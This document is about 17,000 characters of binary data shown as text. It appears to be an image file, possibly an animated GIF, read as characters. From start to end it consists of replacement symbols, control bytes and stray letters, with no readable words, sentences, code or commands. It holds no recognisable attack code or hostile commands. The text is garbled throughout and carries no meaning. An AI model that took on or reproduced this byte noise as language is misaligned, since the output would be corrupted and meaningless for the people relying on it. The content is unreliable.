M��S����W��K����ӑ,�gJ ��qё�"�l#w�%�?J�����Rӧ��s��t�t$@�{M��]� �y�J�=�_ț��|�d���}�'��!06m�?$;y9�r���y�HF��-ODs���^w�JM����H��Cb �(���r#��X�	lA����EZ�}ꁴ[����@�ml=��!���M���A�jE6["AH�����b#d����)��~!\����E�ڽ[��z�-X�C���7"�F4�G�2�~���.�? �"�H)���x���Z�Q�d��`C_�L�~A������e�~n停 ��/n!�n',�)KY�'��?�'��U.R��M5��:j��`�3�G�#���0����F,�D8�C-0}��͐Ķ�&�?�Ӣ��!ۂl�2�����q��#B�,���kx�,�a�sG���q�!0p��/$`�e�@�C�+� C� `�\�� ]�Lm�L�$�A��M�r�`t���T`�܁'��1�_;�a���ERÁ�@��L�/C��ɖ%�D�	� d���<��Q"Q�tT�����ra��f��M<����kt����$�.(6�x���m�G��[dːi޶i���������"\��A��<���F���qܼ��/m�?��C�`�A�r�lND� Sa)��4�089hD����GF��9�Q��s�d�τ����CP�*��@,�WEŖ��ƭh���
��E�`�a"%^�5N�E�'B�]�	k=�#*��)C7��_Fxǋ�5PXe�hG��с����@ öTB@D�.Mn,��n��5ZcB�D.]�<UQ�B�S��8B� x�.pC��H=����7�Q%x��ԏ,�B��E`��I�? �0�#lY�B�+��.`���?�����	)�A.�)$v���Ņ; ��KNBXP:��?�J��?%��d�P�\�MjDxa�h�<���t0���!Zl�QZ�F_�(n� Ă3��F �a��@pC2�%ȇ!��6���X2�?\£DC4��C��5ܤ]L	R܊>0$ID�eB8��T�lAS� U��F�J�l��d�ӨaED��%7��F�:̘(��Y����{���� �@ w"������i�_@DY>&�l]B��	���	��Jq$nP��)gB(�`%�G�0C3p�`��h��l�S��TW��J�C8T�C��@�&D\C\p�y��2$�h^�r�E��t(Q?��W���dBx� '�f���S�܁��8q�܁ 4�,!7��_�B)����THx���/*b��>�9DD���:<�;p�C���@0�b@�9$�"�[Dl�mV�8٭���"Lf��BC1C21��,H���AQ�SB�$��,�B��RQ Xl�C�N���+,C�aD�6$\8d�C��C�çF�<<Ī&�<���Á�D0���IR>DB6���Q�A�J�(�0 5`�9$k�n�:4�9`�3�-P�<�LB)��$<I�AB�f@�I���@؂�b�_�jB(:�Ö�
>�*D�ó�Ĭ�C�D9�*���m	R�g%�A��A��>��/�5��H�;4+��; �:PC%�'Q�P�� ,�A~JXP��"T�f�OB�k��2di��*�Z�D���bܫ��p��鈥�.5��b��ED��Z,�"�pl�",$:D싄9���%���\�?�c�����D�BD;���ҫ��C��-�
�}��Y�E`�A�i%�B���v9�+�R��C<|�@�C*x"�)��]B�-��l���IB�h�ȭ�&��:ƅ`�Dh�@����Wb�-���!�/4�n\�+w��0�&0b�baB��"[D,
�ԛ;��˥��zn�H��F��ФS4�� ���ψ�����N/���G�Ô���n�,"�	���֍��)D�m��b�i*�J5�R�C��Q%�0�@�.R�,�N��B�0�!$z�@ �B��@�/t�?����� �X
�	���@�BB0���A�>"LB*�骏͢-�&�9��h@D�v���d�j\t���di(����
�,�FDP慞�x�$�B�-F���9H���@�*DP�(1�q\t�"Ţ��@�D�E����C����!��?�t��j��6�3���Ù�G�p��<G�4p�,
�A�L�.>�t�V�x�� ��*CĽ�nB�CD�O�xBD%ԗ5�oB�p\�r/�(���U+'C)���0�2{��4�E@  !� � ,    � �  � ��k�����)I����/�+��@A
f����Ǐ �m�(1��B2���C�01dҧ�@	��\x�f��_�U	�ċ�BG�@	rH/^<f�W��.�dxFH�R�X�㇍#�U���ɂ�&�P�m�.=�y�OJA;66i��	C�!�&\8�ȿ�K"�W�N&0�",���?��Z�C�-p�:dG��&��6$���&����4��I��#х��4\��@��%S6��I���tx���v���b�xA�l��k��5ےՃ�]0vAl+�/���9|�&�?��3�h9%�G����?���]A6�y�����p|��CA1d�|)�}*�����A"x$�P	��ȃ7��D�!��?~�[@��X��5"%A��	U2Ef���G�8C��la��l��J-��
($�~}��p0D�?Y��`r*	��i�D�l��TA��e�P'�hCV�����������u�IB�h�4���b	)��P��'_C���4�PAځ��TEQ%��J�(�B�	1�dB8-4��0�%\�B����yTқmŰ*=��/H���'`y��I��D���}�s�xj�@2��?H8;��&�yZ��QqH��3�y!��.C�Y�x
�J��+>����	�a�v��C��O鰐NȬGCq��5b��:]�.ر�?B���S�Gd)�Vl#�����=�0s���ϗ4���_a�H���7��D�YH* p��EP֙q�?7���`^����rE#]�.[��ݒGl�CO�����] 7��p�%���M��	9fݵI� �P_��NF�U>��c$�G!3TC�����&��rA)������߲J��3�<��~j:��6F�L�!��}�����?(���Hzǫ���;�8�:�l �%,As���G�W�Ε�4���r>N����'�  �$�p��������⫄�����6����_`�����(Pjq��F�*
C�ۓJB�=%�4�HB�����*�4Xх�	Q�G�7Âб ����d	+$�[�?p�(R�!h@��:��� �y	�􏰉�Dba��҅^x�^2��jc��#w<
��BIr�?8呭\a!���@�?&�!4 B���� ��N��39-j�-^�HkBH ���P�?�1�$���GJ��R���`H+U���!�X�?�
9�CG�J��@�)�$�w�$�2�`� }@Ȅ�uȊ}
K�d[����ͅ�!KA �m�����!HX�-�a�C��j�q�:��z|D�|�0a� �0U���h�&���GBr�)Rc	с=?�L��ld$:KB,"��@"��Ncʐw2�u�%��g8��m�':��*9XG R* ��̞B1���
2 �`oJ�Rb�qT�
�[$�n*�.�����?�X�t�Ûf�H��
"� � 0�Qb�p�G;�AWr��#!�Z��O��r1�ޘ@-H�r��m�����i�!0�,:��΂d��nv�уK���ilr�1zl�	c�c0Ø�q	)�L
b.}�Q��m�0h�,���H\@Px�#���x2Su�o���/V;^�X�!8݄M���dU�/�9�_��耈lY��=����!Y�J>kʂ,��@���r\�6���`���f�@��cU<u���U��� ��ӗ�6c���ᙵ�ZD����3!*�G��q�S����:f�/��ܖ-wN�8z��0'EH�Ԝ~�!���6Ƭ���3���U�f�#kn˝á�z3%�E1��$�5K?r�<{�γ�(��yL"J%G�L�� "O%4��U�=���eٸ�G�, �!�h!^[[���IE��^�~dխ~���<��	FY�AP����d%�	9^�
2
-7�I���@6S @r�Z|��0����Ȫ�[�#!�-�G��aԑ����Pq~�:1ߚ�Є`"$���ì� pm�*�G�Rt^�gfvl�K�\� �(���!q����m�K_͐�)GY���=�X�;*��Y�D )�����Q,��~��*gn��z�t��$�G�>�$�p�JV�lt�C�H�
4�u�9�yCT2ȐPx2!Ѐ�J�Z�K[�  �yҁ�Ia�U��:_Ƿ�e���33F���$�Ш��zV�ٺ{��Bΐ�l� �¥��3�	Y��� ^� ��C�?���?U��ɑ�h�a)�DA`��T�-EO�2>�|n�Զ�v�p�]U����U�2�>c�l!}	Q�WP��C�|�PguԀl����p���  ��p��f��0*A���*���C�wqZ	�a ���g!\b/�Z	!x �tذ5�u��b�� 
�P�@�q
��� qF�o5��Q� �J�`0��P3�m	�t a��� � v� cW��	����Zop��~�q'���0		�
��Dh�����Vl1/��y6����
�
:( s�#x��8��C�����P
h��!1g^���� �X,��������ј��~!�� щ�wiA��g�qZ�����8�ay��,��)���xB����B�8gk[�X���pZ��
�0��0�!qtu�R���8h�� �l�ꈎ[5F P}� ]�[�X�W��	�pB�Rf��m0y�3��7mL؈����(��@	��XS��0��� !*:l�{ �P	�0�/�)ǃ9h !U�*���@�wp�������ȑ����m!q!^>g	��铏����sօ�Ѕ1�`����*�W��p��Htu4yf`M�K��		a	�:-�*�hY��*q
�P
YXt�0�)� 5����]�P���A��j���wp���	q�q�f�E�"*���AEQ0d���0m�1����2+u`	S)�R
r�
5� ��l���@	�����p����ni�����l ^4"�%M��Y��L��[Q����i��D������rI�34��		� ������:�*#���+�2y�G 0y�h�a�Q�����" �XT��� �!	՘����iP)P�Y#:��HI��}r�
�p�޵{Pp�AU�L\v:�$B 5@G7����P���,��^�T#�		����`	�9C� uA>@�5�!
��3��`�Rh��Q3c�X%L��qE3$P`4M���)CU�����,�]0�z�qUh�X��X����0 �">��0���~������ ʡ�A#*�!	1z1�%# ��nMK�i�0�l��8[P��~P~0���~y��p�0` �	���� �	ƚR0��qT�pr��^���?}�@Q U��u	����/ ���3 *Q�*�	 ��H뭰Y�g�Ɛ�l1�Ѱz1Bh�	A�/��/>�-i�M�(��)Sep��a�B@5R;� a�!Q�p��� ⃢d���	3��p�L�2J����P�[�P�M���N�J`��E��]3���S5�\1�{+�xk��]E&J1���B+
1���Z�ڱ��	�����f��	q`ʗ�  ���Kh0eY`��5�e6 nD{T���ذ*	���� @>p�Ȫ>� �[�F�ō�PJ�Flq�A�ڀV0+ ��W�e5aGp-�Iqp���L�B�+ y�z�{����ܚ�д>`��"� �p/ep>,\�+
R[�0�°�Q��$��׋�mA�*���12�r�V{l�y7��*!W�;>��6)]�T24��$ p � �T��R�?�S���H�������h�V!q_�0C���!��E\4���= �03�>��9���~��r��cZd�����.�N� O�����@P�=P	�zlf���� +����w�@�!!�@��}{S�ұ���wZD�) ��J���~�z��[ ��U	��Р�S�`j�c2�J�ж���-��s��P� q�|��e��l��/�W/}\��Ɩ  m!�V��Ǻ-�����1���@��l̗��Rr��`AW�0��	��ٛ�j	�a]�/�B�V�@l�����Yb�A1b�`���$��k�����  ��?�R��Ї�q��P�@�7��  ����l���,G���@�����Ǭ������HAW�T�D� ]Gu �B�`�*s0�Q����N�Y���@״�v��1���8��PJ� ��L3`�B���N�	0AFm	��p��@���#2]K U�D�u���a�i��u�&�)�#ܰT  ����� �s�wW~�����f�g��	>`	h+��	mĻ)p�a0)�J	���
���Q24Pe�W��U�m �s�+ m���| �Ӌ� -�stׅi�*Eϱ|��Qm��m	mA�]�ϝ��`��h	>�2�� 	paP/+�`	���,/MCao��V	1dP!N�A۝h��+Nn<�`������J�#W��!�,$�>>CFH؀�� ����ܟ� G[Β~ Pv�
����̌X�?P`)B fc�	�]��x���%g���p���@��e�����VP�?<CǠ��V����Я��cYGۭ0�	 �=50l�0�	�7/\�L�M� �!��dX@yp�{�d�� ����~Il{��,E���i���!A	� q�^t�ǐ� 
w 
������l\�d�1P#"`�%��oWD���|��!�	�XPY�m��	Q�ֵ�ip����m�S�3���c����|�ؖ!A�J���z���j~xZ�P��� Щ�w�� �	�н�\h�P `�����k�Y@V��*1(�Y��h�h���Z�����`Hl�ʬ���S���:�@� ^��/ZFY��� �0�^�0j��p`�! �ܻ��	@`,���g9B���M E��!�	AT�p��,�"�� !�   ��8O�%������0�������Mիl� �(�JgoةX�.d�k�_��b�oX�b���"��@��!A.@��<����ƍG�t ��A�0����'�B-T������-E+
[ȍa����'.4m�����Wha�E��=z��b��֢�ٔ����Q���t�*�ٲle|D���B #K:�������	ƿ 5R���_���P�Bt�Ѣ~P�U�Cs!�ٓ�O^�WZnfmk[!W���j���۷e�*�v�kפI�B�ҥ��\-f0 `�O 
0����
(ET<bc��"bR�Y!��F�,���	�P	�@R��Xfa�g���졧}lG�`|Y(���i�������N����t���¥���/Y�E�f1�Gd(ia��/�*
o!P@��(�`�8P����r�a!���O)<�h��-����|��X�O��R�Nb��g����h4dȕ��F�@��*��a�6y�T��U������C��:Y��K.I��Tx�+  1
2��
(lɟ����
*� 
(F0�*ʁ!��S�9"J�� �,�`�!=�`�.���	��'�4dE�U�ŗK�q'�y�ɇ�x�Q(�pf�j�`ʊ�D��XN���|H��KA�-�@�K|���<�ju�� B�"(��,;x� �P�X�jȩ"��c�����+���Z�M�_�IG�
�'�s�Y��YYe2�h�W���g���z!x�gOz��&�&��R.]dR)��|�G�R���()8c�4���S�I��@��X����R#*���*�XX�m�9p!�~�G���`ra�_��&�\�D.)&���a�{��:�v^�t�a�T ��mQ c�<������� � �	"H <?0�h�x.��@T��񢊠����C��(�g��5g��Uy�/������Z0�����C��P�>�5t,���GH������,��ʅ?؈8X��`ǭ�X�?V��@@�21�����u���?��fE!в��v���-�
8�?�X�Wȥ-��V1��t�'\��B�ю6V$���B��2��=HAC� "����0��6��?�C&��
!@���)�[�+�i�#�� 
i!C�l��+ޠ�+V�q,da��\>x�d�wjdH���@c��!DpÊ� Y�^�7����)LI�ȝ��\��_&����cQ�?��r!, OV��ް�8�PH�v��o�/b/�Dx�$	&�� �(�ABk ��9`�78F&陞�����,$!� ̊B���58ӂ9�����N �Ru���ք7���wJ�G;�q~
5��(j=�X�ڂ2����Z���Ay$�d��I.0�$-d{����LbrhcbH8r���F�$�"*�B�D6��!4�4�=a�:Ԯ������?��{�˹[y2��'�n�۞D����*%�I�����e?)2�L�LRT
`�0��(��4������llE|7�
 �[���a��qk4��<@2x��J(���z������x�J\��.d�U����t ��-���e�Bѥd��;�N!���ژ������#�0�@�� �!q@W�����{����E|U&����W���]���L.$1UH)Zw!�"G9α;v@Y���t9�|�c[�G<ܱ�uģ����B0�FY��X����TW�%�B�=@��"@o�2 �< �?�\������\H>�V< 9��o���p�)���/?H�����:�qjs��P�����6��@�A7�BSr��-� ֚�tuW�����8����(b@��ɕq��ģC�M��giiHLPZ�BC�FE�qnv|0��G>�s`��H1�qoj��)��n��j/�^c(��%?7ߟ(�<�[�WMK�A�����Hc_� ���vE�����O��B��Ŋ���NN�s������A�b���E�N��X���+�T ��V���X�
N�\���
I(��L=�%���y�Z�� A3�]H�ft���OEN�Y�!6WG>���u<cF���-
&
JLB��D�=�	R��h7���x���H�o�XM�{��C����zi=�#/�Z�C�Ю	4�I� �`�*���m�Ӝ���O��M���;갇?�d����#���HDb�G�.��x�G�Q��¶p� �/�b=O\3�P��O~��2=��;[���N��m(�ж�`3��T �4au� cKX4z�P�eX{��h(JPEP萄���蛾�#��;Ȓ��q�u�8� �b�\K��`���Z��S&�y�@�x ǡ�5�Z  ���  P�(K@��6,����p@r��gH�Kf`0h�<�I��G044�D6��Dx�DXY��v��K:SC�Kp3��ȵ�H�/��b��ʱ��H�$� �b����	h���-����c+O��@9���G[@fH!t�2 �8 Ȃ9�@|AЃ;X�ɱ"�E'��)��,��j �,�2����	[��đ�$;�(;��A�<��*���R���p���(��"�hK��P��M���ą��+�H
kˈ�TD�TЂ�*0h+�E�3=X"؁+bH��E"p�)P�D�uز�,�2�p�p(�� Ĩ4��6�
��X��8��,���!�(4eS $84���Y��@�����,%BA�ep�sSQЂ- �.�� �X<C�<��*��J��" �RpW�;`�s���G�d@�7� ��&�IЫ*@C����c����p p?s���P@��̀%�j�,�Z-�B���E�a�<5JМ2`��2��C��6�(�l��$�-��T��i�qp�p�C1�u`�y�2w)�EȞ�x�	X+�+��Z(������^y�����0��ϩ�%��@"EcBNP�e��e���6�8@�\�k�#Y�p���,F��,��9 ؔM0� 0p�\(f`�ixPd@�b ` �d�wx�uY>X�
�D�Z�
?R��� ��A;`E:��ʉ�*���@ %L+ȍXO1�/�Tz���BX�"���К.��a؂-(��#�2�+���� 8KJ���\p�[x�T8�7�]pup������-H�=��F����0ǻ!s�����P�������/P@���Kt ǹ#d`ϟ�	�d��F`�[�X�pp�:�-�� 	� 1�)�Ex[H�S)Q��Vă\ xS`(�J࣡Y��K��]����4��B	�Z+��/p�+L�̈��6O� �KYb�wP�p�E��S0�oӜ��I�J XH�I��+�HЄb=k0�+�:������Xju��1T�\���]Y�0�D���ĀK,�A�� ����"��%��*k*˄�:H,�h�8��R2`�<�T�G�����X �����X�F	���t&
�LBڪ�//)��0��� ���4����o��� �$%�����ٰ\R�_��9�� ��������<�?@���a]�Ix��9�S�uX�\X���F��K�h��� C@Ԩ;K�����z�=#Ʌ��Op �xYmE�b�����R
P�0@����ŝ0�Ҡ�M.�\��#��a-��06ݵa�H�H1�	�
�� ��Q��V�\�������]��AB��0��P��4u�pυ�ٵ�1�0c�t[ܡu�, �O�K�j��6@!DXE�\�'��,���]�S���bݻ�TB�ۊ�ߢ����X��I1��&�	�0p  ȁOh��pPga�S�jR����`����]�8��Ӝ8؃:�1��<Ђ�t���\�pA8��Q�G�0�
�!Ɉ���[^�/2�Z���;���(�ePH �/�B��Rx�fiu]�9�j��p�CZ0�0�/^9Q\�='<��Jٔ�5�7��d��XЄ5؂�Ǳ��� ���0�RU
.
���B[�P�B{ƅp��
 �%����f������T"X�ܙ9� ��^� �8X�O�x����"�M[�U�^�D�Y�M�f BH�na8`��`�����`�7!����9�����8+d�[K�n�v9΢+0e��G�=_r��O�qZx>UFp���{� �$�́�˭`%��efVH�u�a��,��Q��ث�>,��m���Ò��]+�\��c�f�a`��qf�����(Q8�=��΃J��S>h	�� S���4�6��[�S��X�[pV]��h�� !Q�!�m�䭮�!�Ӑ,ӫ8f��(�D��(u�f�:���d�����ShM�}��JX���2�U��P��`<�? ��]R��E���P���n�
���hA��:'��&)�(k�N�S��v��V����	�.�Xh�=�?�QIN�0����-8p,��5h�6E(�a�����I؃.`�A����<���lkڐ��dI"	f>�f�fW��q�x"�Τ&E�Rp#;��f�n�YhM?����=�>�+�kY'wr�C���]��8<C؃8��� l��d�V
���.���.
gh���%�T��3	 #�E(N(���E�o�*�Ղ���6�;h�;X�)��a=CH�G��Sb�ƣ<
sM�s����f�(W���i�uΤ%�q^`p����[>���G��2�j-�\��`�A�oA��\�+Xv`̂�E�E������U�H��k�v��N���kx��Z(�iS�ې��T�2��r�'X!{��Z�<��H#l3���fn)OC��Vc��'PE�E��ќ�&�G��E�v٭ܛ�(%NG8k��Pk�0��f�iA`�m���R�w �y�Z7�D�k!r��J�6�C�y��t?��+��W>�ڜ�8QH�bHP]�1�2Q�vm+�6H
,����9o�LR`J�r���@��o#�jyYW����<8����J��{Eh�6p��i[�M���50�S��^�L)�:����;�|<Ht3q��,���f���f(�J �*�W@�\H?��%�����gy���I��1�ڽ�@�_�����U�/��E��`IQH<Yx��iB�>@�\��Vt3�GԈ|�LP*�	�nWϯ�J�2�䊠�W؏��Q��v���j��g��c�=�}E D�*�O��5j�8ٱA��L� B-d�p�ch����D�J��ҿ��!�'%ǘmRҬi�f�"���3e��h�'k0��nɏ+N�UZF��ϔ���<����n5�i�3Ǐ�G��4�0�*N��0�E��Z��Y�O=~	z�HO����S'Ξ�xfr�y���>�h�|3h��ɀ!c��\M�Kͱ���/�=�Ѥ]�X�ݤ�T�,eٳ�h�ѣ�Κ5Z�P�k�,[�s$\��#Þ&M2<IT�W��e���5g�L)����m�ԓr�?�$�<�/@J ��MI�����XC7�Ԅ�R��#�:�c[Mz��1�L2�Y~�u�qm$��)j��-��Gw�!�uewc$�D�H��R�L&���_w�QY{����{=Y��O� ����OP
��9N�V�i��[J���?Ƥ$�?���x�!���\rk�#�m��6>� F�!H"�!V�$��ę����{M6I�[����?��?W&T2͘�MJ�)�?��UV��sMj�)�X�P�G�y�9gA�7,�sꁇq�D�j8�졉���!�M��	����_4�u�JSN�t�Ӹ4�j.6��3��u�U��
꼳���.��L9[=��$��ѫ�l)���m�X�!��{͢UY@KX"���bJd��O��G�?���d�`����ꎗT�� ��3f���1��[O�t�V�p�)���?!��"�H-ɍ�5��!"���\TXaF?K�{Y<���Y��)Z�OՂJ(��x=��M<��Un4ɚ�.����1��9�<�,���4Ӿ��ԏHB��4��r91�Sx�EƔ�3�?m���X��v�>���Dtz@���?��d1��[S�5��S9�C�Mǜ��;윳�2�C��Q��?~\.5$�sι"Y�P��N�g��M;�}�	-���-l�QO�f�9![)�Ԇ������Y�Ze{-�&� �n�D�~	C�:�'et�M��Ëz�+�I�7���A���}���2欚�I����̕�����5#C$���AD�fP������R�������խ���b�C��E,Hц�P|���AY�"��I���5�D�)�J D�t�\3��m��6P�n���gP<[\"%��1�AXU�3�k��v��]����Aa�"�8�'��l$�%s���g>I��wh���H����(J�/��H�x ��*+K$L��	<T�K�����Uy�#�n���v\���.^I�IH�m �X��=�R|,��� �=P���k�?�0'p&'�ۡ���<�&���p)JTpĔ1���nJ)+��&i�*P��&�`���2:#{�8c,NA�Xf�{)a�-��˵�j����R��9�I5&f�:���䙝:g��Ț���+s�?Bsr��z4�
��I�w�����3�qb�b9%)(1	�Ḑ6�%.��=i�ᇟ�L5%`�2���i�"�)$TIM��N0��Rʪ�u�������V���z�\u1�T�B��#%(!
QT��ا�h���)���{�!���<J�4�j�R�:�*�&$@��C���ZrSTOU�Au�&P�L�����~�	m�wZ���zV��V/Ϊx�y�%k+
S��~*��6�Dy�\7'�;�o�[��v��:�<���,ҜArW�kP��AT�B��'���z��,�W3-���Q�q���q��0
�����/�1�%���8�\�:��u��K�|-��$��K�D�&m�A	��-e�-/5�������H	�o�_�bh�;��K������E,d1#Y��@2���b�E�ė�)��ip<���Td�k�B��,8�&zH�(��XR�cm7�#g�٤�@�Y��ݰ񏥸�&��LiS�&]�v��E��Q�i?�H�-^A	G���f��<��5������&4��sf�`�� �����t3{�Ku��$[T'�!��2�?���h��אgqd[��fҶx�_Q
�z�a|�ط�,� &&��6D Bm�0N��A���/~��"{����2j���PR���.69vV��۴�+���/��f3��7�4MR�[���FgK��+QK��ݤaJ���t�m*�}���|�TL:��}�������]�YɌ"Q��NK?��.f!4:{���m!��nݸYQ��!����&(��>;�=����.�J ��ͷ�Nԕ��2Hg���Й=���3-~�L>)��x4����H���
�����dqJ����	1yO>OC2TB�z�˅k��2_F�(ŋ�)��̚�N����4,��)��MD	P�,X��t��dO��.�?��?��?�b��n���Q`n��q�ڄ�yN�@�eED����^%B�p�0�G��MJ�%�D�� �M�Xu�N�D� �y�DD� VRJ�����<����VJLBnm��M���)T���������B@D�Aw ׌MX�~B���D���dh�\XXO@���	���`�O4	����"��)`ZM���C�,��G-�� T��G�"���\��@�]�bM@J@P�Al�����{D�?|�����8dK�y��^h�M���A�$�%*�MH�Ne�^��7JXO��G��.������b �;�c���A@���r�EV�2�`�C��tyd��#A#E �_D�_��M�@��DM%غ؄��7�W��9Z:�b9j�a�*�����9S,��b0mXt�DB����M���3}
4�TD� �2VUO� %\�)ldOx�?����8z�G��V���P	�] YP��dMD�}XS"؇����!�� �	tXA���ڽ���pSJ$@<R �!!4i!��,T��������Z�ŊU�z�W��!�����y�Y>�+�bY�-�[
.:�b�P?b�8�A��ac�����L pN@�f 'UE�3ѐ�	��"��TnM��?�V�P)��$t�Q��C��z�gl@D�&hB$��(�O���Gm�&&T�LoI
��3�,#�I�	�@J� ���׸PgOX&:N�9f�Gf�w4)<Bwv�OH�O��?�g�lMb�#̩Ǟhħ�8cJ�[�v�xR!� s��d"؄������)��.��f��(�.�B���R�ށ�8�)��D��yj�$H�[6ǗY�����$n��Մ��(bNig�@s����hM\�"�Q��vƃN�)��.��M�,i�wք"f	<�(��]���(U��_J����aj� 
����ir҄m*���y�@�)��,H���$�5��:47XC3hO������	`VDt�D%Dn��B��*1�b\�L��$sܐt���?� ��2�Č�Ħ� �����%8�+8��Z&��΍�2�C<ԃґ�W8��ٕ�ZbeOT���B3�ʭ&�#���d��rT�>� �D���O�� �Dd�M\D%�ĕ�iM�«f�Bv��3�k=���CK]ȃ��3�,T���n( ���<*~�b��M0����eJlj�� ���Đp��GM���a���Ǿ�f>�fa�(�9�C��W�b��f:`2؂�~jb&�+��X�5���AMs��T4� �������j�1mM��u�'�R-�P�\Bt�Ȃ�f�i׎d'��[�B؎m�ۍ�Ʌ�
~�5��DM�  1��$�# 콁�y��s�Y����A-�R���j TM@G,B��/`.ע�If_�����C��챭V��X~�WM,0�����Ԝ��B�*�0�.�Ah�~���^k	(�"&�V��v��Z4��0��xm(��׊�  ����O ��R�M��9"��ք��F�')�.���z+�6�~�wi�OX��j�gE�zMcJ%����Bېy�^q�O<($<BO!�.ȘO�pʎ.��+�_�P%p0�� @�,��yj�)�B�	�1blVlj�:���YE�v�� 3���Dtd� BJQ�VY�d��@�G]��(0C'��yo������
m��3ɱN^�B,�j,��iW����̛�p�.� �/�s<G�:c�ͱ��M j���Mqq���$�08�9���11M�n�r����6�_�,,ߟ�?dqy��M�	���rƛ��]4�.����Vj�p97ǈE�����j�l�^qO5��A��<B,dR�𲼦���XM���I#�vE"��.�UJ��$L���	�ˬH�H.��"~�W����ab��/�Ntl�Pºlm;��K���h!8b�����R�5U�=�$B�*7LO/�lO_��m��1gwAB�%Z3�'��
�V�TsP��A�"l@�O�� �d`�5FH�F��YVD��M�|�me_֠C������d[�Q�	�$,�PMQ����8ц:`/<IF��)(�ʂ'8�i~�� 6���? �%T�%�B%�􀧲b75n�Ҥ��!y�_�ET*�uJ�BO�IlD�0 �g�#/�����jJ���O��٠��ՠ����~)�w�SK�j��hH`�.�)L�S�b� �Al�F/�*�B./�B*,B4RM���<��cJ�H�҄�o�? 7p�sp�18�GY���e��Z����Lw�]����)C9t��Ğ�:\�3؂"`�'X �y���]c�C�D�q�<�?X��i]k����������T�k�\�oG8���]���s�?a�r��Q�����k�1Ts��쐈�b˂3p�r���[9�z�)��8E�J��D�iۂ�E�2<�U��0��%,#E�M����SS(MwM�2&1�P;HU�K��AC<�dk)��H��dɝ�鉈�#�&���)��%M�n�u�l�?D"MTB�P��SCOT0؂S����R�^l�,�z�vJ _l���c�\��2�:4,/hM�อ�]���OV�t�����0�%f�)�B2p�.��;�5��n��#��DS��ф�k��]��ML1��)�=�S��Eԁ��B� ��x��{zq{:�;�3pC��zU��M�K�N��:V-����⋕ي�	��M�	����47�/#�9<�,�d�1R�~4'Υ��n�OD�5��3M<��s6`�3\/���-Fx������C���o��˓ù7��KdA�(�/����[�M`4n�B�	GPGe� ��'��ϊ5��:��2��7rM똵�;�M@%��Y8�Ý]��x��s5�|J�}J��틃�WH8`��K�2D�5�~��9�x%�Od
��Mp�%���H������B�pǠ(��Le�{�;҃��͂(TKN�)S�E��jW�$��0D�9�Y����?�����B�	��s�!DxשS������(pRǎx�X����'����-[�����$Q�x���2gԈ:+�թI�����G�Q����i��V��B��X*[�,�x�ԥK�J	Le�6s��H���2.�(r�<����߿y� �#��]Gv�?��O`+<^,�����Z�ĤisM<~ U��\ss�.\��;��9{���H=����oNp�X�4�:�΢J׮5u���T�l!ÆM]]�"��|=`Ê������ˈ����o��)[j]�z�6���E()�d��K v�шu"�m���JE����'���!��Zj�+����J��ȔZtK�Y����DZ����k��v�S�Ā���:z����%�v�羮� �?�V˩�T~A�d����Q�w���b��C�AD��,ʐN��қE�Wt��u�1�1t�:S��H�����D*����J�,��B�_C/=
��Pϻ袉 �g�C��*�6B��UL��t2P,W���G��\H�~q&���yL�� S���g�C�m�Q�*�g������Z(4�<�@׈i��u��sB���j�pCV}j�Ez���f*m�RR�U�^}i�a�)�H"���=�}�<��"$0��������Hu�%k��#���P`��w_}ai����c�W���;JX�-kD6����X��Etb��H�k��d!B�)��f�͐#��[��RkEy#�(��#sJYuC26\�߅P�0����]v	����^�i�����&(2j;���O,Y������ۘc�<��t�y�nL�X<��Q�M_Mo���Y$���S�]~!���R�٥��v��WZc��K�#�2��~�����Dn/Y��;}!��:��������6��K��`����b�{��z~O���EVy�;^G��)�0�q�H� �9\�z%t�gH��)[�A��%2r�:��>W��n�ك�l�3���;�V�́��.q�ӡH��(CI#  !� � ,    � �  � ���#�_�������Ç#"���AE�kq(��@41>L#0S'�^ 2�3���L	4���L")�	�?	�d�!"��D��A�E�k$$��G4u4�q��(o(��r�M��@;�������X��M�B-x��S����ېF�s���O�C;t0�t���C�	a�|2F�-%,10�
Y��B/�:"�&�ۆP�(}���������8�	C�~�w0醨�4���r�?�YE���"c'�D����B��,�_��;�$l�
�?�hx�'�P9�4�M	XA�	T xQW��P�w�Fv����v��$�?Jd"[-�y��b!yֈL�f�V�0&�C!4 B�BC�'�/�h�?�D�+���B
(,���$��?\$�?h%F8>��e�fbA�=����L}���o$���	=�%BI$t�C�%�P_�&�HN�@�`�@XQD�k&���O���we��P��Y�.�cb0
��a�"�Q=`A�E"��"q��t�|"PY�ßOxB�͆���b}�Z����?Q�ՄZ��Xdab���H����h[u�B�C/���1&P����l�
d���O��0ܛy����o�.�P�<JX>��#��'�����BE��H[��/�0B��C�(�v�P�:4�CBя%xA_A.%�@O[����N:�ă�(���7�� ��	� ��	�XV9�p���1g�mԳDC���C=��`��� �p�
+�� �DO�#�@�`�uA�4�K(cl����,bAmtpBQ����t��2B6Јr�D�\���π�:�-}R�COO�NA��C�tZ3	
B�����������U�"V��
U��	Ș���������?��UD0	٣�aRP8U��I�}^�>��$
X����9�j���Fu���!�1�h���CM�@
�)q�� �ZA����Q� K����`!�H> �C������RҢ��!h��Or:��cN�[A4��@AvL���0�( ! ��@�����"�Ťj �"9c�'�u�xC�\7��$z�ّ@h��t� _0b:�tQPG����2Bdy�����c	��HR��v�#�	���>��eڑP0��<+}X!����.ED5M��?XP�x�!��.��O�� �HH4��;6/!vH2с��}\f"��(�>��Nv��B8搤8� �?�99��!�LH����XB �h0�	ʽd��䈈��� |:�"��� Q n�H�
��DE�����ِ�*�������n>$2|$�m2� MO��JBx�7�a���n(w4ϓ��?�AM��q�C�=���@��D�D�A�7.0[N^��.�2"�+H�Z�dڰ ��G\ߊC��#�[xH*�a��"�MU�T3�J���Aq�rBl%��C���1m��05�&K%�앯� h4b҄�u�	yˇbՙ>�O�t�"����aMcCBV�y��NU�\!�0""�uHA�!j�!��ɸ>�B�&
�5�:c>A�a-jdA�R����.!0�Y��k,�@f����5��lA�+�>\a��J[���:���ʌR� ��Ha	�Cpg�%5�Du�tJ�BW�����|�Z�Rx����R"��2����EB��%��6���C������M�a�?d,�mHD�;2C�!Ȅ�@��H6������)��Bb�PS��s�������x��E";���uLH8B` ����7Aȝw$�'`�_�rB��B#���MHi���A@�I�)�!
J��I�+��℀�!5�a\�9׆*
hJ���$��V��22�x!%��
��fjh�քvAH*�|���E��A��T���?j�a��#�8�Ϛ�c
